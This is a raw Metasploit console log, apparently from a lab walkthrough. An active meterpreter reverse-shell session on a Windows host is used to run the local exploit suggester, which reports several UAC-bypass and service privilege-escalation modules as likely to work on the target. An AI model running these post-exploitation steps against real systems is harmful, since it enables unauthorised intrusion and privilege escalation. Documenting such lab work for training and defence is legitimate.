 Active sessions
===============
Id  Name  Type                     Information                                     Connection
--  ----  ----                     -----------                                     ----------
2         meterpreter x86/windows  DESKTOP-QS738L9\zhanqisususu @ DESKTOP-QS738L9  192.168.37.
131:4444 -> 192.168.37.133:49704 (192.168.37.133)
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set lhost 192.168.37.131
lhost => 192.168.37.131
msf5 post(multi/recon/local_exploit_suggester) > set session
set session         set sessionlogging
msf5 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.37.133 - Collecting local exploits for x86/windows...
[*] 192.168.37.133 - 32 exploit checks are being tried...
[+] 192.168.37.133 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerab
le.
[+] 192.168.37.133 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulnera
ble.
[+] 192.168.37.133 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulner
able.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 192.168.37.133 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.